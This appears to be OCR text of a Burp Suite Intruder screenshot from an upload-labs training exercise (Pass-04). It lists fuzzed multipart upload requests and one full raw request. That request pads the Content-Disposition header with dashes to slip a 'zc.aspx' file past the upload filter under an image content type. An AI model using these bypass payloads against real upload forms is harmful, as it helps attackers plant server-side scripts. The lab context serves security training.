 Intruder attack 30
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
100 Content-Disposition: form-data; name="upload_file"; filename==... 200 4106
101 Content-Disposition: form-data; name="upload_file"; filename==... 200 4106
102 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
103 Content-Disposition: form-data; name="upload_file"; filename==... 200 4106
104 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
105 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
106 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
107 Content-Disposition: form-data; name="upload_file"; filename==... 200 4106
108 Content-Disposition: form-data-----------------------------------------------... 200 4106
109 Content-Disposition: form-data; name="upload_file"; filename="... 200 4106
Request Response
Raw Params Headers Hex
POST /uploadLabs/Pass-04/index.php HTTP/1.1
Host: 192.168.168.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Referer: http://192.168.168.139/uploadLabs/Pass-04/index.php
Cookie: PHPSESSID=sn9869df1771t1hf3e0led9r11
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------11569446816139
Content-Length: 2518
-----------------------------11569446816139
Content-Disposition:
form-data---------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------
------------------------------------------------------------------------------------------------------------------
---------------------------------------------------------; name="upload_file"; filename="zc.aspx"
Content-Type: image/jpeg
? < + > Type a search term 0 matche
Finished